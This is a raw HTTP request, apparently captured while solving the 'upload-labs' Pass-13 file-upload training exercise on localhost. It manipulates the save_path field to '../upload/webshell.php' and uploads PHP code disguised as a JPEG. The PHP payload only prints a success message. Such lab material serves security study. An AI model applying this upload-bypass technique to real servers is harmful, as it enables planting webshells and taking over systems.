 POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19414205277225
Content-Length: 440
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------19414205277225
Content-Disposition: form-data; name="save_path"
../upload/webshell.php
-----------------------------19414205277225
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------19414205277225
Content-Disposition: form-data; name="submit"